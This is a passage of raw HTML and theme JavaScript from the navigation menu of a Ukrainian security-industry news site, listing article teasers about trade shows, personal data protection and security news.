                <div class="td-module-thumb"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" class="td-image-wrap" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/02/spinal_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/media-review-uk/" class="td-post-category">ОГЛЯД МЕДІА</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ">ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" class="td-image-wrap" title="Аліна Правдиченко про захист персональних даних"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Аліна Правдиченко про захист персональних даних" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" title="Аліна Правдиченко про захист персональних даних">Аліна Правдиченко про захист персональних даних</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_97f" data-td_block_id="tdi_2_97f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_97f" data-td_block_id="tdi_2_97f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Новини</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_893 td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_893" ><script>var block_tdi_10_893 = new tdBlock();
block_tdi_10_893.id = "tdi_10_893";
block_tdi_10_893.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_893","tdc_css_class":"tdi_10_893","tdc_css_class_style":"tdi_10_893_rand_style"}';
block_tdi_10_893.td_column_number = "3";
block_tdi_10_893.block_type = "td_block_mega_menu";
block_tdi_10_893.post_count = "4";
block_tdi_10_893.found_posts = "63";
block_tdi_10_893.header_color = "";
block_tdi_10_893.ajax_pagination_infinite_stop = "";
block_tdi_10_893.max_num_pages = "16";
tdBlocksArray.push(block_tdi_10_893);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10_893));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\">\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/world-news-uk\/\" class=\"td-post-category\">\u0412 \u0421\u0412\u0406\u0422\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\">\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\">\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_893","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10_893));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\">\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/ifsec-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/ifsec-2\/\" rel=\"bookmark\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\">19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/perimeter-protection-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/perimeter-protection-2\/\" rel=\"bookmark\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\">14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/stocexpo-europe-2020-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/stocexpo-europe-2020-2\/\" rel=\"bookmark\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\">10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_893","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_893));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/world-news-uk\/\" class=\"td-post-category\">\u0412 \u0421\u0412\u0406\u0422\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\">\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a 